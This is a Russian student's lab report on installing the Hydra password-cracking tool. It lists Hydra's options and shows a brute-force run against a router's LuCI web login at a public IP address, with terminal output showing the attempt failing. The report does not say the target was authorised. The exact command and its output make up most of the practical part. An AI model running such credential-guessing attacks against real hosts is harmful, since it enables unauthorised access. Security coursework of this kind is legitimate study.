Третий этап индивидуального проекта

Основы информационной безопасности

Серёгина Ирина Андреевна

Содержание

1	Цель работы	3
2	Задание	4
3	Теоретическое введение	5
4	Выполнение лабораторной работы	6
5	Выводы	8
Сп	исок литературы	9

1 Цель работы

Научиться основным способам тестирования веб приложений

2 Задание

Установить и протестировать Hydra

3 Теоретическое введение

Hydra используется для подбора или взлома имени пользователя и пароля.

Основные опции: -R – повторно запустить незавершенную сессию; -S – подключаться с использованием протокола SSL; -s – вручную указать порт подключения к серверу; -l – указать определенный логин пользователя; -L – подключить файл со списком логинов; -p – внести конкретный пароль; -P – использовать пароли из текстового файла; -M – атаковать цели, указанные в списке; -х – активировать генератор паролей; -u – включается проверка одного пароля для всех логинов; -f – закрыть программу, если обнаружена правильная связка «логин-пароль»; -о – сохранить результаты сканирования в указанный файл; -t – принудительно задать количество потоков; -w – указать время, которое проходит между запросами (в секундах); -v – включить режим подробного вывода информации; -V – выводить тестируемые логины и пароли.

4 Выполнение лабораторной работы

1. Создаю папку pass_lists, в ней файл dadik_passes.txt с содержимым "1234" (рис. 4.1).




Рис. 4.1: файл с паролем

2. Устанавливаю Hydra (рис. 4.2).

```
(iseregina⊕ iseregina)-[~]

$ sudo apt install hydra

Reading package lists ... Done

Building dependency tree ... Done

Reading state information ... Done

hydra is already the newest version (9.5-1).

hydra set to manually installed.

0 upgraded, 0 newly installed, 0 to remove and 519 not upgraded.
```

Рис. 4.2: установка Hydra

3. Ввожу комнаду hydra -l root -P ~/pass_lists/dedik_passes.txt -o ./hydra_result.log -f -V -s 80 178.72.90.181 http-post-form "/cgi-bin/luci:username=^{USER} &password=^{PASS}:Invalid username", затем жду результатов, однако после неоднакратного запуска, получить удовлетворительный результат так и не получилось (рис. 4.3).

```
iseregina@iseregina:~ X

iseregina@iseregina:~ X

(iseregina@iseregina)-[~]

$ hydra -l root -P ~/pass_lists/dedik_passes.txt -o ./hydra_result.log -f -V -s 30 178.72.90.181 http-post-form "/cgi-bin/luci:username=^USER^6password=^PASS^:Inv alid username"

Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in mili tary or secret service organizations, or for illegal purposes (this is non-binding , these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-06 15:04:28 [DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking http-post-form://178.72.90.181:80/cgi-bin/luci:username=^USER^6pasword=^PASS^:Invalid username
[ATTEMPT] target 178.72.90.181 - login "root" - pass "1234" - 1 of 1 [child 0] (0/0)
[REDO-ATTEMPT] target 178.72.90.181 - login "root" - pass "1234" - 2 of 2 [child 0] (1/1)
[STATUS] 2.00 tries/min, 2 tries in 00:01h, 1 to do in 00:01h, 1 active
[REDO-ATTEMPT] target 178.72.90.181 - login "root" - pass "1234" - 3 of 3 [child 0] (2/2)
[ERROR] all children were disabled due too many connection errors
0 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-06 15:06:04
```

Рис. 4.3: проверка работы Hydra

5 Выводы

Я научилась одному из основных способов тестирования веб приложений

Список литературы